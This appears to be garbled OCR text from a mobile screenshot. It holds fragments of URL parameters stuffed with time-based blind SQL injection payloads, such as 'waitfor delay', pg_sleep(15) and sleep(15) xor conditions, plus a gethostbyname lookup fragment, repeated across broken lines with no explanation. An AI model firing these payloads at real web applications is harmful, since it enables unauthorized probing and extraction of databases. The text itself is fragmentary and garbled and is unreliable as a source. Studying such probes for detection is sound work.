
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd'eyzck7om'-1 waitfor delay '0:0:0'
--
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ;@@958zs; waitfor delay '0:0:15' --
fdevshnu')) or 719=(select 719 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=".gethostbyname(lc("
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';'+respon
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- k2dpjmol' or 627=<!-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z; waitfor
delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z; waitfor
delay '0:0:15' -- gimsyntw') or 299=(select 299 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd'i91tr5zk')+or+954=